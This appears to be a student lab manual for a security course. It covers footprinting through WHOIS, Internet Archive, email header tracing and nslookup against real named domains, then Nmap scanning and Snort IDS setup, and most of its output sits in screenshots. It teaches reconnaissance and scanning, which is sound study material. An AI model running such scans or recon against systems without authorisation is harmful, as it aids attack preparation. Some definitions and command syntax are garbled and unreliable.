## Practical 1

## AIM: Perform Footprinting/information gathering and generate analysis report

Foot printing (sometimes it’s also called Reconnaissance). It means gathering information about a target system that can be executed cyber- attack. For this method hackers might use different methods or different tools. This is simple method for hackers to know the information about the system and devices or network.

**Types of Footprints**

**a) Active Footprinting:** It means performing footprinting by getting

indirect touch with target machine.

**b) Passive Footprinting:** It means collecting information about a system

located at remote distance from the attacker.

## To find out the Information about the website.

In [https://whois.domaintools.com](https://whois.domaintools.com/)



1. Asian paints.com





1. Ncrdsims.edu.in







1. **To find information about an archived website.**

**Information about an archived website**

When hacker or any user wants to archived website or history of website, they can use www.archieve .org Archieve.org is the online tool which allows us to archived version of website. It is referring to the older version of the website which is existed a time before and changed one.Archieve.org is the website that collect all snapshots of all the websites of all the regular interval of the time.

**Step 1:** Type www.archieve.org in Google and Click on Internet Archive



**Step 2:** You can enter Domain name in the search box.



**Step 4:** Suppose we want to check for Ncrd Sims College, so we entered the search

box.



## To Trace any received email:

Email footprinting is used for collecting information from emails by monitoring the email delivery and checking with headers. Where email headers give information about the mail server’s, original mail sender email id It gives architecture of target network.Download emailtrackerpro (Software is shared: emt.exe)

Follow the steps on this link

<https://en.softonic.com/download/emailtrackerpro/windows/post-download?ext=1>

**Email tracker pro:**

Whenever we have to install email tracker pro, we need to install two

key’s components

1)Java version 6 or above

2)Microsoft .net framework 4.0 must installed

**Step1:** Type in google email Tracker pro download. Then click button to

download email tracker Pro.





**Step2:** Click on next button.



**Step3:** Choose the components**.**



**Step4:** By clicking on finish button, finish the installation.



**Step 5:** After the completion of installation add your email address by

clicking on sign up button.



**Step 6:** Fill this information.





**Step 7:** Now open any email that you want to trace and click on three dots

and select show original message and copy the message in clipboard.



**Step 8:** Now click on trace header button its display below window



**Step 9:** Click on Trace button.



**Step 10:** To view report click the button view report it displays all

information.



## To fetch DNS information websites. That is, find the IP addresses and Aliases of the websites:

DNS means Domain Name System is system which allows us to convert

Computer IP address into human readable domain name. Basically, DNS

footprinting is used to gather information about DNS zone data. Attackers

use DNS information to determine key hosts in the network.

**NS Lookup:**

To check NS lookup command on windows just go to the cmd from start

menu

**Step 1:** Type nslookup command in cmd.



**Step 2:** For example, we put ncrdsims.edu.in it displays below information.









**Goto ping.eu on the site. Locate DNS lookup and type the domain name to obtain the IP addresses and aliases**







**Practical 2**

## Aim: Perform network Scanninng, Enumeration and sniffing and generate analysis report.

### **Port Scanning:**

A port is a virtual location where networking communication starts and

ends (in a nutshell). A port scanner is a computer program that examines network ports for one of three possible condition – open, closed, or filtered.

**Scanning Port using Nmap tool**

**Nmap Tool:** Nmap is a free, open source and multi-platform network

security scanner used for network discovery and security auditing. Nmap

can be extremely useful for helping you get to the root of the problem you

are investigating, verify firewall rules or validate your routing tables are

configured correctly.

Link to download nmap-7.92 for windows platform:

**https://nmap.org/download.html.**

Nmap needs Npcap which is the Nmap Project's packet capture (and

sending) library for Microsoft Windows.

Link to download Npcap 0.9984 for windows platform:

**https://nmap.org/npcap/dist/**

Once Nmap and Npcap is installed on the computer,we can start with port

scanning

1.Display the following for ip address 127.0.0.1 or any other ip address

**a. Scan open ports (syntax: nmap open ip_address / url )**



**b. Scan single port (syntax: nmap p 80 ip_address)**

**c. Scan specified range of ports (syntax: nmap p 1-200 ip_address)**



**B. Network scanning:**

Network scanning is a technique that is used to gather information regarding computing systems by making the use of a computer network. Network

scanning is mainly used for security assessment, system maintenance, and also for performing attacks by hackers.

**Scanning network using Nmap tool:**

Nmap is also used to scan networks. Nmap is now one of the core tools

used by network administrators to map their networks. The program can

be used to find live hosts on a network, perform port scanning, ping

sweeps, OS detection, and version detection.

1. **Ping Scan -**It returns a list of hosts on your network and the total number of assigned IP addresses. If you spot any hosts or IP addresses on this list that you cannot account for, you can then run further commands to investigate them further.



**2. Host Scan**-Unlike a ping scan, a host scan actively sends ARP

request packets to all the hosts connected to your network. Each host then

responds to this packet with another ARP packet containing its status and

MAC address. This can be a powerful way of spotting suspicious hosts

connected to your network.



**3. If you see anything unusual in this list, you can then run a DNS query on a specific**

**host, by using:**



**4. OS Scan**-Apart from the open port enumeration Nmap is quite useful in OS

fingerprinting. This scan is very helpful to the penetration tester in order to

conclude possible security vulnerabilities and determine the available

system calls to set the specific exploit payloads.



**C. Intrusion Detection:**

Network intrusion represents long-term damage to your network security

and the protection of sensitive data.

An Intrusion Detection System (IDS) monitors network traffic for unusual

or suspicious activity and sends an alert to the administrator. Detection of

strange activity and reporting it to the network administrator is the primary

function of IDS. However, some IDS software can take action based on

rules when malicious activity is detected, for example blocking certain

incoming traffic.

**Snort:**

Snort is a free open-source network intrusion detection system (NIDS) and

intrusion prevention system (IPS). Snort IPS uses a series of rules that

help define malicious network activity and uses those rules to find packets

that match against them and generates alerts for users.

**Snort can be configured in three main modes:**

**Sniffer Mode:** The program will read network packets and display them

on the console.

**Packet Logger Mode:** The program will log packets to the disk.

**Network Intrusion Detection System Mode:** The program will monitor

network traffic and analyze it against a rule set defined by the user. The

program will then perform a specific action based on what has been

identified.

**Snort requirements (you need these to be able to install Snort on**

**Windows)**

Installation packages:

a)Snort: Snort 2_9_12 Installer.exe

b)WinPcap: WinPcap_4_1_3.exe

c)Snort rules: snortrules-snapshot-29120.tar.gz

d)(Optional) Syslog server. SyslogServer-1.2.3-win32.exe

Link to download Snort_2_9_18_1_Installer.x64.exe for Windows

Platform: https://www.snort.org/download.

Link to download the rules for snort: https://www.snort.org/download

You can Sign up to snort to get more detailed rules.

Snort needs Npcap or WinPcap. Link to download Npcap 0.9984 for

windows platform: https://nmap.org/npcap/dist/

Command : snort -V





To see a list of interfaces run the following command:

>snort -W



**To specify the network address that you want to protect in snort. conf file, look for the following line.**





